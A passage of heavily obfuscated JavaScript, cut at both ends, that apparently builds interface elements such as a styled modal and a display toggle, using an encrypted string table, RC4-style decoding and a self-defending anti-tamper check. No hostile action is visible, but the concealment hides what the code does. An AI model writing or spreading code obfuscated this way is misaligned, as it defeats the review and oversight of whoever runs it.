2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x